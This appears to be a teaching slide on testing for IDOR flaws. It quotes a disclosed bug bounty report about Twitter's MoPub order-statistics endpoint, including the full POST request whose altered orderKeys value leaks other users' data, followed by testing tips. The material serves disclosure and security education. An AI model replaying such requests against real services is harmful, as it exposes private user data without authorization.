 Testing for IDORs
updatelap submitted a report to Twitter.
Apr 20th (9 months ago)
Description:
Twitter on its service "MoPub" statistics dedicated to the results of "Order", after the test shows that the endpoint "https://app.mopub.com/web-
client/api/orders/stats/query " is infected with a "IDOR " bug
Which led to the leak of private statistics "Orders" by another users
Steps To Reproduce:
1. [Create account in https://app.mopub.com/ and login]
2. [go to the link https://app.mopub.com/orders and create Order ]
3. [using this POST Request you can disclose statistics another orders By changing the value of the parameter orderKeys in body request]
POST /web-client/api/orders/stats/query HTTP/1.1
Host: app.mopub.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://app.mopub.com/orders
Content-Type: application/json
x-csrftoken: {TOKEN}
Content-Length: 98
Connection: close
Cookie: csrftoken={TOKEN}; sessionid={SID}; mp_mixpanel__c=1;
{"startTime":"2019-04-07","endTime":"2019-04-20","orderKeys":["43b29d60a9724fa9abbdc800044002d6"]}
Impact
• IDORs are by far the easiest and
most common bugs in APIs
• See my video for more information
• How to test for them?
• Use Burp Repeater to repeat each
request to each endpoint
• Remove your cookies, does it still
work?
• Replace your cookies with a lower
permission user account, does it still
work?